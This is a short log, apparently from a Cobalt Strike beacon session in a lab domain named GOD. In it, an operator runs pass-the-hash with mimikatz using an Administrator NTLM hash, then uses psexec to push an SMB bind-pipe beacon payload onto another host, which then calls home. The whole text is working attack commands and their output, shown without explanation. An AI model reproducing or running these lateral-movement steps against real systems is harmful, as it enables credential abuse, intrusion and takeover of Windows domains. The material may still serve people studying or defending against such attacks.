 beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth GOD\Administrator 8a963371a63944419ec1adf687bb1be5
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:GOD /ntlm:8a963371a63944419ec1adf687bb1be5 /run:"%COMSPEC% /c echo
1ed86855f37 > \\.\pipe\724469" command
beacon> psexec ROOT-TVI862UBEH ADMIN$ bingpipe
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\ROOT-TVI862UBEH\pipe\status_5555) on ROOT-TVI862UBEH via Service Control Manager
(\\ROOT-TVI862UBEH\ADMIN$\b52ab05.exe)
[+] host called home, sent: 966574 bytes
[STU1] Administrator */584 last: 10s
beacon>